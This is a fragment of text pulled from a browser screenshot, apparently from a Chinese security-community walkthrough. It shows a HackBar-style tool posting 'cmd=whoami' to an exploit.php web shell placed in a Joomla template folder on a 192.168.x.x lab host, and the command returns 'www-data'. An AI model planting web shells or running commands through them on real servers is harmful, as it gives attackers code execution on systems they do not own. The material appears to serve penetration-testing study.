 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...3/exploit.php
192.168.1.110/templates/beez3/exploit.php
INT SQL BASICS UNION BASED ERROR/DOU
Load URL 192.168.1.110/templates/beez3/exploit.php
Split URL
Execute
Post data Referrer 0xHEX
Post data cmd=whoami
www-data
先知社区